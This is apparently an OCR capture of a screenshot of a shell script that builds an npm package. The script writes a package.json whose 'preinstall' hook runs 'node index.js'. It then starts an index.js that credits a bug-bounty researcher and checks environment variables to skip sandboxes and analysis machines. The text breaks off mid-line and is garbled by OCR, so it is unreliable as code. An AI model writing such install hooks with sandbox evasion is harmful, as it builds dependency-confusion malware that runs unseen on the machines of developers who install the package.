
"main"
: 
"index.js"
,

"scripts"
: {

"test"
: 
"echo 
\"
Error: no test specif
"preinstall"
:
"node index.js"
  },

"author"
: 
""
,

"license"
: 
"ISC"
}

' 
>
 package.json

echo 
"

//hackerone.com/homosec

//Bug Bounty Security Reasearch White Hat

//homosec@wearehackerone.com

if (Object.keys(process.env).length > 15 &
    !(process.env.COLOR == '0' && process
!(process.env.APPDATA === '/analysis/bait'
!(process.env._ === '/usr/bin/timelimit')&